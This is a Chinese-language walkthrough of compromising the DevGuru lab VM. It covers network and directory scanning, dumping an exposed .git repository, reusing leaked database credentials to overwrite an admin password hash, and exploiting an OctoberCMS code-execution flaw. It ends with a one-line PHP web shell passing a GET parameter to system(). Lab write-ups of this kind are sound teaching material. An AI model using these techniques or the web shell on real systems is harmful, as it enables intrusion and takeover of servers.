目录
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:20:80:1b, IPv4: 192.168.10.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.10.1 00:50:56:c0:00:08 VMware, Inc.
192.168.10.2 00:50:56:ef:1c:2c VMware, Inc.
192.168.10.129 00:50:56:3d:f3:a2 VMware, Inc.
192.168.10.254 00:50:56:e3:cb:23 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.512 seconds (101.91 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.10.129 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-11 15:58 CST
Nmap scan report for 192.168.10.129
Host is up (0.00073s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8585/tcp open unknown
MAC Address: 00:50:56:3D:F3:A2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.47 seconds
信息探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -p 22,80,8585 192.168.10.129 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-11 15:59 CST
Nmap scan report for 192.168.10.129
Host is up (0.00048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:46:e8:2b:01:ff:57:58:7a:5f:25:a4:d6:f2:89:8e (RSA)
| 256 08:79:93:9c:e3:b4:a4:be:80:ad:61:9d:d3:88:d2:84 (ECDSA)
|_ 256 9c:f9:88:d4:33:77:06:4e:d9:7c:39:17:3e:07:9c:bd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: DevGuru
|_http-title: Corp - DevGuru
| http-git:
| 192.168.10.129:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Last commit message: first commit
| Remotes:
| http://devguru.local:8585/frank/devguru-website.git
|_ Project type: PHP application (guessed from .gitignore)
8585/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=c2502ca5a6027f8c; Path=/; HttpOnly
| Set-Cookie: _csrf=m6_Uyad2EUuvXga7fCnRP0LOxC46MTcwNzYzODQwMTQwMTk3ODQzMQ; Path=/; Expires=Mon, 12 Feb 2024 08:00:01 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 11 Feb 2024 08:00:01 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=f422a1434014dafa; Path=/; HttpOnly
| Set-Cookie: _csrf=HLj_tVhmG450QtGbvNKM8stOKoA6MTcwNzYzODQwMTQ2OTY3NTk3NQ; Path=/; Expires=Mon, 12 Feb 2024 08:00:01 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 11 Feb 2024 08:00:01 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
|_ <meta name="description" content="Gitea (Git with a c
MAC Address: 00:50:56:3D:F3:A2 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.16 seconds
通过信息收集,我们发现存在git以及一个域名!我们先把域名添加到hosts文件中!
┌──(root㉿ru)-[~/kali]
└─# cat /etc/hosts | grep 192
192.168.10.129 devguru.local

3、dirsearch
──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.10.129 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.10.129/_24-02-11_16-00-11.txt
Target: http://192.168.10.129/
[16:00:11] Starting:
[16:00:16] 200 - 276B - /.git/config
[16:00:16] 301 - 315B - /.git -> http://192.168.10.129/.git/
[16:00:16] 200 - 73B - /.git/description
[16:00:16] 200 - 13B - /.git/COMMIT_EDITMSG
[16:00:16] 200 - 23B - /.git/HEAD
[16:00:16] 200 - 308KB - /.git/index
[16:00:16] 200 - 158B - /.git/logs/HEAD
[16:00:16] 200 - 240B - /.git/info/exclude
[16:00:16] 301 - 325B - /.git/logs/refs -> http://192.168.10.129/.git/logs/refs/
[16:00:16] 301 - 331B - /.git/logs/refs/heads -> http://192.168.10.129/.git/logs/refs/heads/
[16:00:16] 301 - 333B - /.git/logs/refs/remotes -> http://192.168.10.129/.git/logs/refs/remotes/
[16:00:16] 301 - 340B - /.git/logs/refs/remotes/origin -> http://192.168.10.129/.git/logs/refs/remotes/origin/
[16:00:16] 200 - 158B - /.git/logs/refs/heads/master
[16:00:16] 200 - 142B - /.git/logs/refs/remotes/origin/master
[16:00:16] 301 - 326B - /.git/refs/heads -> http://192.168.10.129/.git/refs/heads/
[16:00:16] 301 - 328B - /.git/refs/remotes -> http://192.168.10.129/.git/refs/remotes/
[16:00:16] 301 - 335B - /.git/refs/remotes/origin -> http://192.168.10.129/.git/refs/remotes/origin/
[16:00:16] 200 - 41B - /.git/refs/remotes/origin/master
[16:00:16] 301 - 325B - /.git/refs/tags -> http://192.168.10.129/.git/refs/tags/
[16:00:16] 200 - 41B - /.git/refs/heads/master
[16:00:16] 200 - 413B - /.gitignore
[16:00:17] 200 - 2KB - /.htaccess
[16:00:28] 200 - 3KB - /about
[16:00:28] 200 - 3KB - /About
[16:00:48] 200 - 2KB - /adminer.php
[16:00:57] 302 - 414B - /backend/ -> http://192.168.10.129/backend/backend/auth
[16:01:05] 301 - 317B - /config -> http://192.168.10.129/config/
[16:01:26] 200 - 3KB - /index.php
[16:01:38] 301 - 318B - /modules -> http://192.168.10.129/modules/
[16:01:49] 301 - 318B - /plugins -> http://192.168.10.129/plugins/
[16:01:53] 200 - 1KB - /README.md
[16:01:58] 200 - 0B - /server.php
[16:01:59] 200 - 2KB - /services
[16:01:59] 200 - 2KB - /services/
[16:02:05] 301 - 318B - /storage -> http://192.168.10.129/storage/
[16:02:10] 301 - 317B - /themes -> http://192.168.10.129/themes/
WEB
web信息收集


目录中存在git目录,猜测存在git泄露!
使用脚本进行脱取!
┌──(root㉿ru)-[~/tools/POC/dumpall]
└─# python3 dumpall.py
___ ___ __ __
/ _ \__ ____ _ ___ / _ | / / / /
/ // / // / ' \/ _ \/ __ |/ /__/ /__
/____/\_,_/_/_/_/ .__/_/ |_/____/____/
/_/
https://github.com/0xHJK/dumpall
---------------------------------------------
v0.4.0 HJK
请输入目标URL,必须包含http://或https://
>>: http://192.168.10.129/.git/
Target: http://192.168.10.129/.git/
Output Directory: /root/tools/POC/dumpall/192.168.10.129_None
Module: dumpall.addons.gitdumper

发现了个登录框!

在config文件夹内发现database文件,发现了mysql的账号密码!
我们尝试登录mysql的那个管理页面!



存在账号名以及密码!密码是哈希值!


类型是bcrypt类型!破解的话很慢!我们尝试别的方法!
8585端口






三个登录框!用户名肯定是frank 既然爆破浪费时间,我们直接加密一个该类型的密码!然后进行替换!

直接编辑即可!
漏洞利用


这个可以直接登录! frank:自己设置的密码!
这个cms叫 OctoberCMS 可以搜索一下!

经过搜索发现远程代码执行漏洞


经过poc验证,确实存在该漏洞!这样我们就可以构造paylaod进行反弹shell了!

function onInit() {
system($_GET['cmd']);
}
